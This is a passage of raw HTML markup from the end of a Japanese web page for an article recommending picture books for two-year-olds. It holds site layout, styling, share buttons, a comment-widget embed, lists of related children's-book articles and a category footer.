stroke-width="50" viewBox="0 0 1024 1024" class="css-1mpluxt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M765.7 486.8L314.9 134.7A7.97 7.97 0 0 0 302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 0 0 0-50.4z"></path></svg></a><style data-emotion="css 3s0ga3">.css-3s0ga3{border-radius:4px;display:block;font-size:16px;font-weight:bold;margin-bottom:10px;padding-top:15px;padding-bottom:15px;position:relative;text-align:center;background-color:#bf0000;color:white;}.css-3s0ga3:hover{opacity:0.8;}</style><a href="https://hb.afl.rakuten.co.jp/hgc/g00pj3c5.2nnri466.g00pj3c5.2nnrja0c?pc=http%3a%2f%2fsearch.rakuten.co.jp%2fsearch%2fmall?sitem=%E7%B5%B5%E6%9C%AC%26g=200162%26myButton.x%3d0%26myButton.y%3d0%26myButton%3d%25E6%25A4%259C%25E7%25B4%25A2%26v%3d2%26s%3d1%26p%3d1%26min%3d%26max%3d%26sf%3d0%26st%3dA%26nitem%3d%26grp%3dproduct%26scid%3daf_link_urltxt&amp;amp;m=http%3a%2f%2fm.rakuten.co.jp%2f" class="gtm-event-outbound css-3s0ga3" target="_blank" rel="noreferrer nofollow"><span class="css-nutjh7">楽天市場で絵本をチェック！</span><svg stroke="currentColor" fill="currentColor" stroke-width="50" viewBox="0 0 1024 1024" class="css-1mpluxt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M765.7 486.8L314.9 134.7A7.97 7.97 0 0 0 302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 0 0 0-50.4z"></path></svg></a></div><div data-tracking-zone="modules-content-relatedArticleBelowArticleFrame"></div><div data-tracking-zone="modules-content-gtmArticleEnd"></div><style data-emotion="css 9wwg1a">.css-9wwg1a{font-size:12px;margin:10px 0;}</style><div data-tracking-zone="parts-content-disclaimer" class="css-9wwg1a">※記事内容は執筆時点のものです。最新の内容をご確認ください。</div><div data-tracking-zone="modules-content-disclaimerFrame-common" class="css-9wwg1a"></div><style data-emotion="css pi8hqe">.css-pi8hqe{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;margin-top:10px;}</style><ul data-tracking-zone="modules-content-snsLink" class="css-pi8hqe"><style data-emotion="css 1chsbjd">.css-1chsbjd{width:70px;height:40px;font-size:18px;color:#fff;margin-left:1px;padding:0 2px;}.css-1chsbjd:hover{opacity:0.7;}</style><li class="css-1chsbjd"><style data-emotion="css 1am2hal">.css-1am2hal{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;color:#fff;background-color:black;border-radius:2px;}</style><a href="https://twitter.com/share?url=https://allabout.co.jp/gm/gc/454474/&amp;text=2%E6%AD%B3%E3%81%AB%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%81%AE%E7%B5%B5%E6%9C%AC%EF%BC%81%E6%84%8F%E6%AC%B2%E3%82%84%E6%83%B3%E5%83%8F%E5%8A%9B%E3%82%92%E8%82%B2%E3%81%A6%E3%82%8B%E4%BA%BA%E6%B0%97%E7%B5%B5%E6%9C%AC10%E9%81%B8" aria-label="ツイート" target="_blank" rel="noreferrer nofollow" data-tracking-zone="modules-content-snsLink-parts-twitterLink" class="css-1am2hal"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a></li><li class="css-1chsbjd"><style data-emotion="css 145pt7p">.css-145pt7p{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;color:#fff;background-color:#315096;border-radius:2px;}</style><a href="https://www.facebook.com/sharer/sharer.php?u=https://allabout.co.jp/gm/gc/454474/" aria-label="Facebookでシェア" target="_blank" rel="noreferrer nofollow" data-tracking-zone="modules-content-snsLink-parts-faceBookLink" class="css-145pt7p"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="css-1chsbjd"><style data-emotion="css khz25y">.css-khz25y{font-size:22px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;color:#fff;background-color:#008fde;border-radius:2px;}</style><a href="https://b.hatena.ne.jp/entry/https://allabout.co.jp/gm/gc/454474/" target="_blank" rel="noreferrer nofollow" aria-label="はてなブックマークに追加" data-tracking-zone="modules-content-snsLink-parts-hatenaBookLink" class="css-khz25y"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M20.47 0C22.42 0 24 1.58 24 3.53v16.94c0 1.95-1.58 3.53-3.53 3.53H3.53C1.58 24 0 22.42 0 20.47V3.53C0 1.58 1.58 0 3.53 0h16.94zm-3.705 14.47c-.78 0-1.41.63-1.41 1.41s.63 1.414 1.41 1.414 1.41-.645 1.41-1.425-.63-1.41-1.41-1.41zM8.61 17.247c1.2 0 2.056-.042 2.58-.12.526-.084.976-.222 1.32-.412.45-.232.78-.564 1.02-.99s.36-.915.36-1.48c0-.78-.21-1.403-.63-1.87-.42-.48-.99-.734-1.74-.794.66-.18 1.156-.45 1.456-.81.315-.344.465-.824.465-1.424 0-.48-.103-.885-.3-1.26-.21-.36-.493-.645-.883-.87-.345-.195-.735-.315-1.215-.405-.464-.074-1.29-.12-2.474-.12H5.654v10.486H8.61zm.736-4.185c.705 0 1.185.088 1.44.262.27.18.39.495.39.93 0 .405-.135.69-.42.855-.27.18-.765.254-1.44.254H8.31v-2.297h1.05zm8.656.706v-7.06h-2.46v7.06H18zM8.925 9.08c.71 0 1.185.08 1.432.24.245.16.367.435.367.83 0 .38-.13.646-.39.804-.265.154-.747.232-1.452.232h-.57V9.08h.615z"></path></svg></a></li></ul><div class="css-1tyn5zp"><style data-emotion="css y1lepj">.css-y1lepj{text-align:center;}.css-y1lepj iframe{max-width:100%;}</style><div id="sys-pc-rich" data-tracking-zone="modules-content-adRichBanner" class="css-y1lepj"></div></div></article><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><iframe id="comment-iframe" title="comment-iframe" data-tracking-zone="modules-content-ulCommentWidget" srcDoc="
        &lt;div id=&quot;ulCommentWidget&quot; style=&quot;clear:both;&quot;&gt;&lt;/div&gt;
        &lt;script&gt;
          // コンポーネントに高さを送信する関数
          const sendHeight = () =&gt; {
            window.parent.postMessage({
              action: &quot;set_comment_widget_iframe_height&quot;,
              height: document.documentElement.scrollHeight
            }, parent.location.href);
          }
          const target = document.body; // body要素を監視対象とする
          // オブザーバインスタンスを作成
          const observer = new MutationObserver((mutations) =&gt; {
            mutations.forEach((mutation) =&gt; {
              // 監視対象に変更があったら実行
              sendHeight();
            });
          });
          // 監視を開始
          observer.observe(target,{
            attributes: true, // 属性変化の監視
            characterData: true, // テキストノードの変化を監視
            childList: true, // 子ノードの変化を監視
            subtree: true // 子孫ノードも監視対象に含める
          });
          document.body.style.setProperty(&quot;margin&quot;, &quot;0&quot;); // user agent stylesheetを上書き
        &lt;/script&gt;
        &lt;script&gt;
          var _ul_comment_config = _ul_comment_config||{};
          _ul_comment_config[&#x27;id&#x27;] = &#x27;CM-xHmMjUMR&#x27;;
          _ul_comment_config[&#x27;article_id&#x27;] = 454474;
          _ul_comment_config[&#x27;title&#x27;] = &quot;2歳におすすめの絵本！意欲や想像力を育てる人気絵本10選&quot;;
          _ul_comment_config[&#x27;author&#x27;] = &quot;千葉 美奈子&quot;;
          _ul_comment_config[&#x27;published_at&#x27;] = &quot;2015-05-02 06:51:35&quot;;
          _ul_comment_config[&#x27;url&#x27;] = &quot;https://allabout.co.jp/gm/gc/454474/&quot;;
          _ul_comment_config[&#x27;number_of_comments&#x27;] = 2;
          (function (c, n, s) {
            if (c[n] === void 0) {
              c[&#x27;ULObject&#x27;] = n;
              c[n] = c[n] || function () {
                (c[n].q = c[n].q || []).push(arguments)
              };
              c[n].l = 1 * new Date();
              var e = document.createElement(&#x27;script&#x27;);
              e.async = 1;
              e.src = s + &quot;/comment.js&quot;;
              var t = document.getElementsByTagName(&#x27;script&#x27;)[0];
              t.parentNode.insertBefore(e, t);
            }
          })
          (window, &#x27;ul_comment_widget&#x27;, &#x27;https://cm-widget.nakanohito.jp/cm&#x27;);
          ul_comment_widget(&#x27;init&#x27;, _ul_comment_config);
        &lt;/script&gt;
      " class="css-8atqhb"></iframe></main><style data-emotion="css ukxy2m">.css-ukxy2m{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;margin:30px 0;}</style><div class="css-ukxy2m"><style data-emotion="css vdsegv">.css-vdsegv iframe{max-width:100%;}</style><div id="sys-articleBottom2" data-tracking-zone="modules-content-adBottomRectangle2" class="css-vdsegv"></div><div id="sys-articleBottom" data-tracking-zone="modules-content-adBottomRectangle" class="css-vdsegv"></div></div><div id="aa_pc_adframe_1" data-tracking-zone="modules-content-adShortTieUp"></div><style data-emotion="css 10ib5jr">.css-10ib5jr{margin-bottom:40px;}</style><div class="css-10ib5jr"></div><style data-emotion="css 1a7287">.css-1a7287{border-top:1px solid #dbdbcf;margin-bottom:20px;}</style><section data-tracking-zone="modules-content-readTogether-common" class="css-1a7287"><style data-emotion="css m86i4z">.css-m86i4z{margin-bottom:5px;padding:10px 0;font-size:18px;font-weight:bold;}</style><h2 class="css-m86i4z">あわせて読みたい</h2><style data-emotion="css o8vj9r">.css-o8vj9r{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;-webkit-column-gap:18px;column-gap:18px;row-gap:20px;}</style><div class="css-o8vj9r"><style data-emotion="css 1hhpyv7">.css-1hhpyv7:hover{opacity:0.7;}.css-1hhpyv7 iframe{max-width:100%;}</style><div id="sys_aa_pc_placement1" data-tracking-zone="modules-content-readTogether-parts-adPlacement1" class="css-1hhpyv7"></div><style data-emotion="css t02jc9">.css-t02jc9:hover{opacity:0.7;}</style><a data-tracking-zone="parts-content-readTogetherListItem1" class="css-t02jc9" href="/gm/gc/473046/"><style data-emotion="css 19idom">.css-19idom{margin-bottom:8px;}</style><img alt="寝る前の読み聞かせに！ 子どもを眠りに誘うおすすめ絵本10選" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/4/7/3/0/4/6/201802281621/topimg_middle.jpg"/><style data-emotion="css 1ju4l6f">.css-1ju4l6f{min-height:4em;line-height:1.3;font-size:15px;font-weight:bold;color:#005ead;}</style><p class="css-1ju4l6f">寝る前の読み聞かせに！ 子どもを眠りに誘うおすすめ絵本10選</p></a><div id="sys_aa_pc_placement2" data-tracking-zone="modules-content-readTogether-parts-adPlacement2" class="css-1hhpyv7"></div><a data-tracking-zone="parts-content-readTogetherListItem2" class="css-t02jc9" href="/gm/gc/473135/"><img alt="子供がトイレに行きたくなる絵本10選…トイレトレーニング成功!?" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/4/7/3/1/3/5/201802221822/topimg_middle.jpg"/><p class="css-1ju4l6f">子供がトイレに行きたくなる絵本10選…トイレトレーニング成功!?</p></a><a data-tracking-zone="parts-content-readTogetherListItem3" class="css-t02jc9" href="/gm/gc/471538/"><img alt="5歳児におすすめの人気絵本10選……子どもと一緒に読みたい！" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/4/7/1/5/3/8/201710191055/topimg_middle.jpg"/><p class="css-1ju4l6f">5歳児におすすめの人気絵本10選……子どもと一緒に読みたい！</p></a><div id="sys_aa_pc_placement3" data-tracking-zone="modules-content-readTogether-parts-adPlacement3" class="css-1hhpyv7"></div><a data-tracking-zone="parts-content-readTogetherListItem4" class="css-t02jc9" href="/gm/gc/469832/"><img alt="0歳児・赤ちゃんにおすすめの人気絵本10選" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/4/6/9/8/3/2/201706232159/topimg_middle.jpg"/><p class="css-1ju4l6f">0歳児・赤ちゃんにおすすめの人気絵本10選</p></a><a data-tracking-zone="parts-content-readTogetherListItem5" class="css-t02jc9" href="/gm/gc/198724/"><img alt="友達を大切にすることを学べる絵本【おすすめ7冊】" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/1/9/8/7/2/4/1691656651/topimg_middle.jpeg"/><p class="css-1ju4l6f">友達を大切にすることを学べる絵本【おすすめ7冊】</p></a><div id="sys_aa_pc_placement4" data-tracking-zone="modules-content-readTogether-parts-adPlacement4" class="css-1hhpyv7"></div><a data-tracking-zone="parts-content-readTogetherListItem6" class="css-t02jc9" href="/gm/gc/454594/"><img alt="3歳児におすすめ＆人気の絵本10選！物語から感性が広がる絵本" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/4/5/4/5/9/4/topimg_middle.jpg"/><p class="css-1ju4l6f">3歳児におすすめ＆人気の絵本10選！物語から感性が広がる絵本</p></a><a data-tracking-zone="parts-content-readTogetherListItem7" class="css-t02jc9" href="/gm/gc/455646/"><img alt="5歳児向けの絵本！思いやりを育む人気&amp;おすすめ10選" loading="lazy" width="156" height="117" decoding="async" data-nimg="1" class="css-19idom" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/156/auto/aa/gm/article/4/5/5/6/4/6/201608251444/topimg_middle.jpg"/><p class="css-1ju4l6f">5歳児向けの絵本！思いやりを育む人気&amp;おすすめ10選</p></a><div id="sys-aa-pc-other-placement1" data-tracking-zone="modules-content-readTogether-parts-adPlacementOther1" class="css-1hhpyv7"></div></div></section><div data-tracking-zone="modules-content-footerRecommendFrame"><div class="css-1bfrycq"></div></div><style data-emotion="css n3zr31">.css-n3zr31{margin:20px 0;font-size:13px;}</style><div data-tracking-zone="modules-common-gsFreeFrame2" class="css-n3zr31"></div><section data-tracking-zone="modules-content-docomoCustomAlliance"><div id="DocomoCustomAllianceTag"></div></section></div><style data-emotion="css fsi5rt">.css-fsi5rt{width:336px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div class="css-fsi5rt"><style data-emotion="css a9o0zt">.css-a9o0zt{width:100%;position:static;bottom:none;-webkit-align-self:flex-start;-ms-flex-item-align:flex-start;align-self:flex-start;}</style><div data-tracking-zone="modules-common-sideBar" class="css-a9o0zt"><aside><div class="css-1xn3edc"><style data-emotion="css 1siruem">.css-1siruem{min-height:250px;text-align:center;}.css-1siruem iframe{max-width:100%;}</style><div id="sys-ac266" data-tracking-zone="parts-common-adFirstRectangle" class="css-1siruem"></div></div><style data-emotion="css 1en0t3h">.css-1en0t3h{margin:0 0 20px;}</style><div class="css-1en0t3h"><section data-tracking-zone="modules-common-dailyGuidesiteContentRankingWithThumbnail"><style data-emotion="css 5lkx7c">.css-5lkx7c{padding:1px 3px 1px 7px;margin-bottom:10px;font-size:15px;font-weight:bold;border-left:10px solid #cc0000;}</style><h2 class="css-5lkx7c">人気記事ランキング</h2><ul><li><style data-emotion="css hao28m">.css-hao28m{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:8px;}.css-hao28m:hover{-webkit-text-decoration:underline #000;text-decoration:underline #000;opacity:0.7;}</style><a class="css-hao28m" href="/gm/gc/198807/"><style data-emotion="css gmuwbf">.css-gmuwbf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-gmuwbf"><style data-emotion="css lk4eog">.css-lk4eog{width:105px;height:79px;position:relative;}</style><div class="css-lk4eog"><style data-emotion="css 193ykte">.css-193ykte{z-index:1;position:absolute;top:3px;left:3px;border-radius:50%;width:20px;text-align:center;font-size:0.67rem;font-weight:bold;line-height:20px;color:#fff;background:#cc0000;}</style><div class="css-193ykte">1</div><img alt="絵本の名作ランキング！子供に読ませたい絵本の人気BEST10" loading="lazy" width="105" height="79" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/8/0/7/1549485615/topimg.jpeg"/></div></div><style data-emotion="css bozudn">.css-bozudn{padding-left:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-flow:column;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-bozudn"><style data-emotion="css lw73l5">.css-lw73l5{font-weight:bold;color:#1e1e1e;font-size:14px;}</style><div class="css-lw73l5">絵本の名作ランキング！子供に読ませたい絵本の人気BEST10</div><style data-emotion="css su8bty">.css-su8bty{color:#666;font-size:12px;margin-top:8px;}</style><div class="css-su8bty">2020/01/10</div></div></a></li><li><a class="css-hao28m" href="/gm/gc/198693/"><div class="css-gmuwbf"><div class="css-lk4eog"><div class="css-193ykte">2</div><img alt="理解してます？おもちゃ箱の気になるマーク" loading="lazy" width="105" height="79" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/6/9/3/topimg.jpg"/></div></div><div class="css-bozudn"><div class="css-lw73l5">理解してます？おもちゃ箱の気になるマーク</div><div class="css-su8bty">2006/06/27</div></div></a></li><li><a class="css-hao28m" href="/gm/gc/455646/"><div class="css-gmuwbf"><div class="css-lk4eog"><div class="css-193ykte">3</div><img alt="5歳児向けの絵本！思いやりを育む人気&amp;おすすめ10選" loading="lazy" width="105" height="79" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/5/6/4/6/201608251444/topimg.jpg"/></div></div><div class="css-bozudn"><div class="css-lw73l5">5歳児向けの絵本！思いやりを育む人気&amp;おすすめ10選</div><div class="css-su8bty">2023/07/23</div></div></a></li><li><a class="css-hao28m" href="/gm/gc/460572/"><div class="css-gmuwbf"><div class="css-lk4eog"><div class="css-193ykte">4</div><img alt="みんな大好き！ 『ぐりとぐら』の絵本人気ランキング" loading="lazy" width="105" height="79" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/0/5/7/2/201512011137/topimg.jpg"/></div></div><div class="css-bozudn"><div class="css-lw73l5">みんな大好き！ 『ぐりとぐら』の絵本人気ランキング</div><div class="css-su8bty">2015/12/12</div></div></a></li><li><a class="css-hao28m" href="/gm/gc/198724/"><div class="css-gmuwbf"><div class="css-lk4eog"><div class="css-193ykte">5</div><img alt="友達を大切にすることを学べる絵本【おすすめ7冊】" loading="lazy" width="105" height="79" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/7/2/4/1691656651/topimg.jpeg"/></div></div><div class="css-bozudn"><div class="css-lw73l5">友達を大切にすることを学べる絵本【おすすめ7冊】</div><div class="css-su8bty">2023/08/10</div></div></a></li></ul><style data-emotion="css hpgf8j">.css-hpgf8j{padding:8px;}</style><div class="css-hpgf8j"><style data-emotion="css fbvwpy">.css-fbvwpy{color:#000;text-align:center;border:1px solid #000;padding:15px 10px;font-weight:bold;font-size:15px;display:block;position:relative;}.css-fbvwpy:hover{-webkit-text-decoration:none;text-decoration:none;color:#fff;background-color:#cc0000;border:1px solid #fff;}.css-fbvwpy:hover>svg{color:#fff;}</style><a class="css-fbvwpy" href="/gm/ranking/1550/">ランキングをもっと見る<style data-emotion="css 12u4fh">.css-12u4fh{position:absolute;right:10px;top:18px;color:#cc0000;}</style><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" class="css-12u4fh" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M765.7 486.8L314.9 134.7A7.97 7.97 0 0 0 302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 0 0 0-50.4z"></path></svg></a></div></section></div><div class="css-1tyn5zp"><style data-emotion="css 1xcji5o">.css-1xcji5o{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}.css-1xcji5o iframe{max-width:100%;}</style><div id="sys-center1stREC" data-tracking-zone="modules-content-adCenterRectangle" class="css-1xcji5o"></div></div><div><div data-tracking-zone="modules-common-guidesiteRelatedContentList"><style data-emotion="css dvtzho">.css-dvtzho{width:100%;border-bottom:#fff;padding:5px 0;background:#dbdbcf;}</style><div data-tracking-zone="parts-common-menuListTitle" class="css-dvtzho"><style data-emotion="css 1l3q2hl">.css-1l3q2hl{display:block;border-left:10px solid #cc0000;padding:1px 3px 1px 7px;font-size:15px;font-weight:bold;}</style><h2 class="css-1l3q2hl"><style data-emotion="css 7b7t20">.css-7b7t20{color:#000;}</style><a class="css-7b7t20" href="/gm/gt/1550/">絵本</a></h2></div><style data-emotion="css uq0kct">.css-uq0kct{background:#efefe0;}</style><ul data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuList" class="css-uq0kct"><style data-emotion="css hbsf3t">.css-hbsf3t{border-bottom:1px solid #fff;font-size:14px;line-height:1.3;}</style><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><style data-emotion="css iqrj27">.css-iqrj27{display:block;height:auto;padding:8px 5px 8px 10px;color:#1e1e1e;background:#efefe0;}.css-iqrj27:hover{-webkit-text-decoration:none;text-decoration:none;background:#fbfbec;}</style><a class="css-iqrj27" href="/gm/gl/11153/"><style data-emotion="css l5hrks">.css-l5hrks{display:inline-block;width:14px;height:18px;margin-right:7px;vertical-align:top;word-spacing:normal;background:url(https://img.aacdn.jp/allabout/common/icon-sprite.png) no-repeat 0 0;-webkit-background-position:-219px -32px;background-position:-219px -32px;}</style><span class="css-l5hrks"></span><style data-emotion="css 5xbqgd">.css-5xbqgd{display:inline-block;width:290px;}</style><span class="css-5xbqgd">絵本の基礎知識</span></a></li><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><a class="css-iqrj27" href="/gm/gl/23746/"><span class="css-l5hrks"></span><span class="css-5xbqgd">絵本人気ランキング</span></a></li><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><style data-emotion="css 18owgk1">.css-18owgk1{display:block;height:auto;padding:8px 5px 8px 10px;color:#1e1e1e;background:#fbfbec;}.css-18owgk1:hover{-webkit-text-decoration:none;text-decoration:none;background:#fbfbec;}</style><a class="css-18owgk1" href="/gm/gl/11154/"><span class="css-l5hrks"></span><span class="css-5xbqgd">人気おすすめ絵本 年齢別</span></a></li><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><a class="css-iqrj27" href="/gm/gl/28804/"><span class="css-l5hrks"></span><span class="css-5xbqgd">赤ちゃん・乳児向けの絵本</span></a></li><li data-tracking-zone="modules-common-guidesiteRelatedContentList-parts-menuItem" class="css-hbsf3t"><a class="css-iqrj27" href="/gm/gl/21438/"><span class="css-l5hrks"></span><span class="css-5xbqgd">プレゼントにおすすめ絵本</span></a></li></ul><style data-emotion="css 2c0kgg">.css-2c0kgg{background-color:#efefe0;border-top:1px solid #fff;padding:5px;}</style><div class="css-2c0kgg"><style data-emotion="css 1qrzfco">.css-1qrzfco{color:#000;text-align:center;padding:8px 10px;font-weight:bold;font-size:15px;display:block;position:relative;}.css-1qrzfco:hover{background-color:#fbfbec;-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-1qrzfco" href="/gm/gt/1550/">他のテーマも見る<style data-emotion="css 9byyo6">.css-9byyo6{position:absolute;right:10px;top:12px;color:#cc0000;}</style><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" class="css-9byyo6" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M765.7 486.8L314.9 134.7A7.97 7.97 0 0 0 302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 0 0 0-50.4z"></path></svg></a></div></div></div><div class="css-1tyn5zp"><div id="sys-center2ndREC" data-tracking-zone="modules-content-adCenterRectangle2" class="css-1xcji5o"></div></div><div class="css-1en0t3h"></div><div data-tracking-zone="modules-common-gsRotationFrame1"></div><style data-emotion="css 1amlqp">.css-1amlqp{margin-bottom:20px;font-size:13px;}</style><div data-tracking-zone="modules-common-gsFreeRightFrame1" class="css-1amlqp"></div><div data-tracking-zone="parts-common-gsFreeRightFrame2"><div class="css-1bfrycq"></div></div><div class="css-1tyn5zp"><div id="sys-2ndREC" data-tracking-zone="parts-common-adSecondRectangle" class="css-1siruem"></div></div></aside></div></div></div><style data-emotion="css tw7n3e">.css-tw7n3e{padding-top:22px;border-top:1px solid #dbdbcf;}</style><footer class="css-tw7n3e"><style data-emotion="css 87csbb">.css-87csbb{width:1058px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin:0 auto;margin-bottom:12px;}</style><div data-tracking-zone="modules-common-allAboutMenu" class="css-87csbb"><style data-emotion="css i9gxme">.css-i9gxme{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;}</style><div class="css-i9gxme"><style data-emotion="css tjbiid">.css-tjbiid{font-size:16px;font-weight:bold;margin:0 auto 20px;}</style><p class="css-tjbiid">カテゴリー一覧</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><style data-emotion="css 1azd18u">.css-1azd18u{margin-bottom:10px;font-size:12px;}.css-1azd18u a:hover{-webkit-text-decoration:underline;text-decoration:underline;}</style><li class="css-1azd18u"><a href="/r_house/" class="css-179v843">住宅・不動産</a></li><li class="css-1azd18u"><a href="/r_finance/" class="css-179v843">マネー</a></li><li class="css-1azd18u"><a href="/r_health/" class="css-179v843">健康・医療</a></li><li class="css-1azd18u"><a href="/r_beauty/" class="css-179v843">ビューティ</a></li><li class="css-1azd18u"><a href="/r_itdigital/" class="css-179v843">デジタル</a></li><li class="css-1azd18u"><a href="/r_kurashi/" class="css-179v843">暮らし</a></li><li class="css-1azd18u"><a href="/r_relationship/" class="css-179v843">恋愛・結婚</a></li><li class="css-1azd18u"><a href="/r_business/" class="css-179v843">ビジネス・学習</a></li><li class="css-1azd18u"><a href="/r_mensstyle/" class="css-179v843">メンズスタイル</a></li><li class="css-1azd18u"><a href="/r_travel/" class="css-179v843">旅行</a></li><li class="css-1azd18u"><a href="/r_hobby/" class="css-179v843">趣味</a></li><li class="css-1azd18u"><a href="/fashion/" class="css-179v843">ファッション</a></li><li class="css-1azd18u"><a href="/r_gourmet/" class="css-179v843">グルメ</a></li><li class="css-1azd18u"><a href="/r_auto/" class="css-179v843">車・バイク</a></li></ul></div><div class="css-i9gxme"><p class="css-tjbiid">ガイド関連</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><li class="css-1azd18u"><a href="https://allabout.co.jp/searchguide/" class="css-179v843">専門家サーチ（ガイドを探す）</a></li><li class="css-1azd18u"><a href="https://sec.allabout.co.jp/guideapply/" class="css-179v843">All Aboutガイド募集</a></li><li class="css-1azd18u"><a href="https://sites.google.com/group.allabout.co.jp/faq/guidemedia/pr/" class="css-179v843">ガイドへの仕事・取材依頼</a></li><li class="css-1azd18u"><a href="https://about.allabout.co.jp/koto/20190101" class="css-179v843">国民の決断</a></li></ul></div><div class="css-i9gxme"><p class="css-tjbiid">All Aboutサービス・メディア</p><ul data-tracking-zone="modules-common-allAboutMenu-parts-menu"><li class="css-1azd18u"><a 